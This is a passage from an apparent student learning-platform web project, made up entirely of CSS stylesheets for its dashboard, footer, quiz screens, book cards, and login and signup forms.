    margin-top: 2em;
  }

  .footer_menu ul {
    margin: 0;
    padding: 0;
  }

  .footer_menu li {
    display: inline-block;
    list-style: none;
    margin: 5px 10px 5px 0;
  }

  .newsletter-form .form-control {
    background: transparent;
    border-radius: 0;
    box-shadow: none;
    border: 0;
    border-bottom: 1px solid #303030;
    height: 50px;
    margin: 5px 0;
  }

  .newsletter-form input[type="submit"] {
    background: transparent;
    border: 1px solid #f9f9f9;
    border-radius: 50px;
    color: #ffffff;
    display: block;
    margin-top: 20px;
    outline: none;
    width: 50%;
  }

  .newsletter-form input[type="submit"]:hover {
    background: #29ca8e;
    border-color: transparent;
  }

  .newsletter-form .form-group span {
    color: #909090;
    display: block;
    font-size: 12px;
    margin-top: 20px;
  }



  /*---------------------------------------
     SOCIAL ICON              
  -----------------------------------------*/

  .social-icon {
    position: relative;
    padding: 0;
    margin: 0;
  }

  .social-icon li {
    display: inline-block;
    list-style: none;
    margin-bottom: 5px;
  }

  .social-icon li a {
    border-radius: 100px;
    color: #29ca8e;
    font-size: 15px;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-decoration: none;
    text-align: center;
    transition: all 0.4s ease-in-out;
    position: relative;
    margin: 5px 5px 5px 0;
  }

  .social-icon li a:hover {
    background: #29ca8e;
    color: #ffffff;
  }



  /*---------------------------------------
     RESPONSIVE STYLES              
  -----------------------------------------*/

  @media screen and (max-width: 1170px) {
    .custom-navbar .navbar-nav.navbar-nav-first {
      margin-left: inherit;
    }
  }

  @media only screen and (max-width: 992px) {
    section,
    footer {
      padding: 60px 0;
    }

    .home-slider .item {
      background-position: center center;
    }

    .feature-thumb,
    .about-info,
    .team-thumb,
    .footer-info {
      margin-bottom: 50px;
    }

    .contact-image {
      margin-top: 50px;
    }
  }


  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .custom-navbar .nav li a {
      padding-right: 10px;
      padding-left: 10px;
    }
  }

  @media only screen and (max-width: 767px) {
    h1 {
      font-size: 2.5em;
    }

    h1,h2,h3 {
      line-height: normal;
    }

    .custom-navbar {
      background: #ffffff;
      -webkit-box-shadow: 0 1px 30px rgba(0, 0, 0, 0.1);
      -moz-box-shadow: 0 1px 30px rgba(0, 0, 0, 0.1);
      box-shadow: 0 1px 30px rgba(0, 0, 0, 0.1);
      padding: 10px 0;
      text-align: center;
    }

    .custom-navbar .navbar-brand,
    .custom-navbar .nav li a {
      line-height: normal;
    }

    .custom-navbar .nav li a {
      padding: 10px;
    }

    .custom-navbar .navbar-brand,
    .top-nav-collapse .navbar-brand {
      color: #252525;
      font-weight: 600;
    }

    .custom-navbar .nav li a,
    .top-nav-collapse .nav li a {
      color: #575757;
    }

    .custom-navbar .navbar-nav.navbar-right li {
      display: inline-block;
    }

    .footer-info {
      margin-right: 0;
    }

    .footer-info.newsletter-form {
      margin-bottom: 0;
    }

    .entry-form {
      display: block;
      margin: 0 auto;
    }
  }


  @media only screen and (max-width: 580px) {
    h2 {
      font-size: 1.8em;
    }

    #testimonial .item {
      padding: 2em;
    }

    .contact-image {
      margin-top: 0;
    }
  }

  @media only screen and (max-width: 480px) {
    h1 {
      font-size: 2em;
    }

    #home h3 {
      font-size: 14px;
    }

    .entry-form {
      border-radius: 0;
      padding: 2em;
      max-width: 100%;
      max-height: 100%;
      width: inherit;
      height: inherit;
    }
  }
</file>
<file: student/css/style.css>
/********** Template CSS **********/
:root {
    --primary: #009CFF;
    --light: #F3F6F9;
    --dark: #191C24;
}

.back-to-top {
    position: fixed;
    display: none;
    right: 45px;
    bottom: 45px;
    z-index: 99;
}


/*** Spinner ***/
#spinner {
    opacity: 0;
    visibility: hidden;
    transition: opacity .5s ease-out, visibility 0s linear .5s;
    z-index: 99999;
}

#spinner.show {
    transition: opacity .5s ease-out, visibility 0s linear 0s;
    visibility: visible;
    opacity: 1;
}


/*** Button ***/
.btn {
    transition: .5s;
}

.btn.btn-primary {
    color: #FFFFFF;
}

.btn-square {
    width: 38px;
    height: 38px;
}

.btn-sm-square {
    width: 32px;
    height: 32px;
}

.btn-lg-square {
    width: 48px;
    height: 48px;
}

.btn-square,
.btn-sm-square,
.btn-lg-square {
    padding: 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-weight: normal;
    border-radius: 50px;
}


/*** Layout ***/
.sidebar {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    width: 250px;
    height: 100vh;
    overflow-y: auto;
    background: var(--light);
    transition: 0.5s;
    z-index: 999;
}

.content {
    margin-left: 250px;
    min-height: 100vh;
    background: #FFFFFF;
    transition: 0.5s;
}

@media (min-width: 992px) {
    .sidebar {
        margin-left: 0;
    }

    .sidebar.open {
        margin-left: -250px;
    }

    .content {
        width: calc(100% - 250px);
    }

    .content.open {
        width: 100%;
        margin-left: 0;
    }
}

@media (max-width: 991.98px) {
    .sidebar {
        margin-left: -250px;
    }

    .sidebar.open {
        margin-left: 0;
    }

    .content {
        width: 100%;
        margin-left: 0;
    }
}


/*** Navbar ***/
.sidebar .navbar .navbar-nav .nav-link {
    padding: 7px 20px;
    color: var(--dark);
    font-weight: 500;
    border-left: 3px solid var(--light);
    border-radius: 0 30px 30px 0;
    outline: none;
}

.sidebar .navbar .navbar-nav .nav-link:hover,
.sidebar .navbar .navbar-nav .nav-link.active {
    color: var(--primary);
    background: #FFFFFF;
    border-color: var(--primary);
}

.sidebar .navbar .navbar-nav .nav-link i {
    width: 40px;
    height: 40px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: #FFFFFF;
    border-radius: 40px;
}

.sidebar .navbar .navbar-nav .nav-link:hover i,
.sidebar .navbar .navbar-nav .nav-link.active i {
    background: var(--light);
}

.sidebar .navbar .dropdown-toggle::after {
    position: absolute;
    top: 15px;
    right: 15px;
    border: none;
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    transition: .5s;
}

.sidebar .navbar .dropdown-toggle[aria-expanded=true]::after {
    transform: rotate(-180deg);
}

.sidebar .navbar .dropdown-item {
    padding-left: 25px;
    border-radius: 0 30px 30px 0;
}

.content .navbar .navbar-nav .nav-link {
    margin-left: 25px;
    padding: 12px 0;
    color: var(--dark);
    outline: none;
}

.content .navbar .navbar-nav .nav-link:hover,
.content .navbar .navbar-nav .nav-link.active {
    color: var(--primary);
}

.content .navbar .sidebar-toggler,
.content .navbar .navbar-nav .nav-link i {
    width: 40px;
    height: 40px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: #FFFFFF;
    border-radius: 40px;
}

.content .navbar .dropdown-toggle::after {
    margin-left: 6px;
    vertical-align: middle;
    border: none;
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    transition: .5s;
}

.content .navbar .dropdown-toggle[aria-expanded=true]::after {
    transform: rotate(-180deg);
}

@media (max-width: 575.98px) {
    .content .navbar .navbar-nav .nav-link {
        margin-left: 15px;
    }
}


/*** Date Picker ***/
.bootstrap-datetimepicker-widget.bottom {
    top: auto !important;
}

.bootstrap-datetimepicker-widget .table * {
    border-bottom-width: 0px;
}

.bootstrap-datetimepicker-widget .table th {
    font-weight: 500;
}

.bootstrap-datetimepicker-widget.dropdown-menu {
    padding: 10px;
    border-radius: 2px;
}

.bootstrap-datetimepicker-widget table td.active,
.bootstrap-datetimepicker-widget table td.active:hover {
    background: var(--primary);
}

.bootstrap-datetimepicker-widget table td.today::before {
    border-bottom-color: var(--primary);
}


/*** Testimonial ***/
.progress .progress-bar {
    width: 0px;
    transition: 2s;
}


/*** Testimonial ***/
.testimonial-carousel .owl-dots {
    margin-top: 24px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
}

.testimonial-carousel .owl-dot {
    position: relative;
    display: inline-block;
    margin: 0 5px;
    width: 15px;
    height: 15px;
    border: 5px solid var(--primary);
    border-radius: 15px;
    transition: .5s;
}

.testimonial-carousel .owl-dot.active {
    background: var(--dark);
    border-color: var(--primary);
}
</file>
<file: student/css/books.css>
.bookimg{
    width: 7rem;
    height: 7rem;
}
#cardb .card-body{
    display: none;
}
#cardb:hover .card-body{
    transition: 0.3s linear;
    display: block;
}
</file>
<file: student/css/test.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Poppins", sans-serif;
  }
  body {
    height: 100vh;
    background: linear-gradient(184deg,#8754ff,#8E2DE2);
  }
  .start-screen,
  .score-container {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
  }
  button {
    border: none;
    outline: none;
    cursor: pointer;
  }
  #start-button,
  #restart {
    font-size: 1.3em;
    padding: 0.5em 1.8em;
    border-radius: 0.2em;
    box-shadow: 0 20px 30px rgba(0, 0, 0, 0.4);
  }
  #restart {
    margin-top: 0.9em;
  }
  #display-container {
    background-color: #ffffff;
    padding: 3.1em 1.8em;
    width: 80%;
    max-width: 37.5em;
    margin: 0 auto;
    position: absolute;
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    border-radius: 0.6em;
  }
  .header {
    margin-bottom: 1.8em;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-bottom: 0.6em;
    border-bottom: 0.1em solid #c0bfd2;
  }
  .timer-div {
    background-color: #e1f5fe;
    width: 7.5em;
    border-radius: 1.8em;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0.7em 1.8em;
  }
  .question {
    margin-bottom: 1.25em;
    font-weight: 600;
  }
  .option-div {
    font-size: 0.9em;
    width: 100%;
    padding: 1em;
    margin: 0.3em 0;
    text-align: left;
    outline: none;
    background: transparent;
    border: 1px solid #c0bfd2;
    border-radius: 0.3em;
  }
  .option-div:disabled {
    color: #000000;
    cursor: not-allowed;
  }
  #next-button {
    font-size: 1em;
    margin-top: 1.5em;
    background-color: #8754ff;
    color: #ffffff;
    padding: 0.7em 1.8em;
    border-radius: 0.3em;
    float: right;
    box-shadow: 0px 20px 40px rgba(0, 0, 0, 0.3);
  }
  .hide {
    display: none;
  }
  .incorrect {
    background-color: #ffdde0;
    color: #d32f2f;
    border-color: #d32f2f;
  }
  .correct {
    background-color: #e7f6d5;
    color: #689f38;
    border-color: #689f38;
  }
  #user-score {
    font-size: 1.5em;
    color: #ffffff;
  }
</file>
<file: student/css/style — копия.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', sans-serif;
  }
  
  body {
    background-color: #121212;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  
  .wrapper {
    width: 100%;
    max-width: 450px;
    padding: 40px;
  }
  
  .form-box {
    background: #1e1e1e;
    padding: 50px 40px;
    border-radius: 20px;
    position: relative;
    box-shadow: 0 0 25px rgba(0, 255, 255, 0.2),
                0 0 60px rgba(255, 0, 255, 0.1);
    border: 2px solid transparent;
    background-clip: padding-box;
  }
  
  .form-box::before {
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
    z-index: -1;
    background: linear-gradient(135deg, #00f0ff, #ff00c8);
    border-radius: 22px;
  }
  
  .form-box h2 {
    text-align: center;
    color: #00f0ff;
    margin-bottom: 30px;
    font-size: 30px;
  }
  
  .input-group {
    margin-bottom: 25px;
  }
  
  .input-group label {
    color: #ccc;
    font-size: 15px;
    display: block;
    margin-bottom: 8px;
  }
  
  .input-group input {
    width: 100%;
    padding: 14px 18px;
    border-radius: 12px;
    border: none;
    background: #333;
    color: #fff;
    font-size: 16px;
    outline: none;
    transition: 0.3s ease;
  }
  
  .input-group input:focus {
    box-shadow: 0 0 8px #00f0ff;
  }
  
  .neon-btn {
    width: 100%;
    padding: 15px;
    border: none;
    border-radius: 30px;
    background: linear-gradient(to right, #00f0ff, #00d0ff);
    color: #000;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
    box-shadow: 0 0 20px #00f0ff;
    transition: 0.3s ease;
  }
  
  .neon-btn:hover {
    box-shadow: 0 0 30px #00f0ff, 0 0 60px #00f0ff;
  }
  
  .links {
    text-align: center;
    margin-top: 20px;
  }
  
  .links a {
    color: #ff00c8;
    text-decoration: none;
    font-weight: 600;
  }
  
  .links a:hover {
    text-decoration: underline;
  }
</file>
<file: student/css/signupstyle.css>
/* Global Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Heebo', sans-serif;
}

body {
    background: linear-gradient(to right, #c2e9fb, #a1c4fd);
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}

/* Spinner */
#spinner {
    z-index: 9999;
}

/* Card */
.bg-light {
    background: #ffffff;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
    border-radius: 20px;
    transition: all 0.3s ease;
}

.bg-light:hover {
    transform: scale(1.02);
}

/* Title & Header */
.text-primary {
    color: #4A90E2 !important;
    font-weight: 700;
}

h4 {
    font-weight: 600;
    color: #333;
}

/* Form Styles */
.form-control {
    border: 2px solid #e0e0e0;
    border-radius: 10px;
    padding: 12px 15px;
    font-size: 15px;
    transition: border-color 0.3s ease;
}

.form-control:focus {
    border-color: #4A90E2;
    box-shadow: none;
}

/* Labels */
.form-floating > label {
    font-size: 14px;
    color: #888;
}

/* Checkbox and Link */
.form-check-label {
    font-size: 14px;
}

a {
    color: #4A90E2;
    text-decoration: none;
    font-weight: 500;
}

a:hover {
    text-decoration: underline;
}

/* Button */
.btn-primary {
    background: linear-gradient(to right, #4A90E2, #007AFF);
    border: none;
    border-radius: 10px;
    font-weight: 600;
    font-size: 16px;
    transition: background 0.3s ease, transform 0.2s ease;
}

.btn-primary:hover {
    background: linear-gradient(to right, #007AFF, #4A90E2);
    transform: translateY(-2px);
}

.text-center a {
    margin-left: 5px;
    font-weight: 600;
}

/* Responsive fix */
@media (max-width: 576px) {
    .bg-light {
        padding: 30px 20px !important;
    }

    .text-primary, h4 {
        font-size: 20px;
    }
}
</file>
<file: student/css/testStyle.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background: #3586ff;
    font-family: 'Font1', sans-serif;
}

.container {
    width: 95%;
    max-width: 64rem;
    background: #fff;
    padding: 0.8rem;
    border-radius: 1rem;
    overflow: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);

    display: grid;
    gap: 1rem;
    grid-template-columns: 2fr 2fr 1.5fr;
    grid-template-rows: 0.1fr 2fr 1fr;
    grid-template-areas:
        "quiz-title quiz-title quiz-title"
        "question-section question-section questions-nav-section"
        "explanation-section explanation-section questions-nav-section";
}

.quiz-title {
    grid-area: quiz-title;
    font-weight: 800;
    font-size: 1rem;
    text-align: center;
    margin-bottom: 1rem;
}

.question-section {
    grid-area: question-section
}

.question {
    padding: 0.5rem;
    border: 2px solid #799efe;
    border-radius: 0.5rem;
    margin-bottom: 1rem;
}

.question .question-text {
    margin-bottom: 0.5rem;
}

.question .question-num {
    font-weight: 700;
    font-size: 0.9rem;
    margin-bottom: 1rem;
}

.answer-item {
    padding: 1rem 0;
    display: block;
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.1);
    border-radius: 0.5rem;
    margin-bottom: 0.5rem;
    cursor: pointer;
}

.answer-item.checked {
    background: #aabdff;
    color: #fff;
}

.answer-item.wrong {
    background: #da4955;
    color: #fff;
}

.answer-item span {
    margin-left: 2rem;
}

.answer-item:hover,
.answer-item:active {
    background: #aabdff;
    color: #fff;
}

.answer-item input[type="radio"] {
    display: none;
}

.action {
    margin-top: 1rem;
    margin-bottom: 1rem;
    text-align: center;
}

.btn {
    background: inherit;
    border: 0;
    border-radius: 0.5rem;
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.1);
    padding: 0.5rem 1rem;
    margin-right: 1.5rem;
    font-weight: 700;
    cursor: pointer;
}

.btn:hover,
.btn:active {
    background: #aabdff;
    color: #fff;
}

.explanation-section {
    grid-area: explanation-section;
    padding: 0.5rem;
    border-radius: 0.5rem;
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.1);
}

.explanation-section .section-title {
    font-weight: 700;
    font-size: 0.9rem;
    margin-bottom: 1rem;
}

.explanation-section .explanation-text {
    margin-right: 1rem;
    margin-left: 1rem;
    margin-bottom: 1.5rem;
}

.questions-nav-section {
    grid-area: questions-nav-section;
    padding: 1rem;
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.1);
    border-radius: 0.5rem;
}

.questions-nav-section .question-nums-list {
    /* max-width: 100%; */
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    grid-auto-rows: minmax(0, 1fr);
    gap: 10px;
    list-style: none;
    padding: 0;
    margin: 0;
}

.questions-nav-section .question-nums-list a {
    text-decoration: none;
    color: inherit;
    padding: 0.5rem;
    background: #c4c4c4;
    border-radius: 50%;
    display: inline-block;
    width: 2.5rem;
    height: 2.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    color: #fff;
}

.questions-nav-section .question-nums-list a:hover {
    filter: brightness(0.9)
}

.questions-nav-section .question-nums-list a.done {
    background: #aabdff;
}

.questions-nav-section .question-nums-list a.active {
    background: #ffaaaf;
}

.question-context {
    margin-bottom: 2rem;
    display: flex;
    justify-content: space-between;
}

.question-context a {
    font-weight: 700;
    font-size: 0.9rem;
    text-decoration: none;
    color: inherit;
}

.question-context a:hover {
    color: #aabdff;
}

.d-flex {
    display: flex;
    justify-content: center;
    width: 100%;
}
.q_btn{
    background-color: #0862e9;
}
@media(max-width: 50rem) {
    .container {
        grid-template-rows: 0.1fr 1fr 1fr;
        border-radius: 0;
        position: static;
        height: 100vh;
        width: 100%;
        top: 0%;
        left: 0%;
        transform: translate(0%, 0%);
    }
}

@media (max-width: 38rem) {
    .container {
        position: static;
        width: 100%;
        padding: 0.8rem;
        border-radius: 0;
        top: 0%;
        left: 0%;
        transform: translate(0%, 0%);

        grid-template-columns: 1fr;
        grid-template-rows: 0.1fr 1fr 1fr auto;
        grid-template-areas:
            "quiz-title"
            "questions-nav-section"
            "question-section"
            "explanation-section";
    }
}
</file>
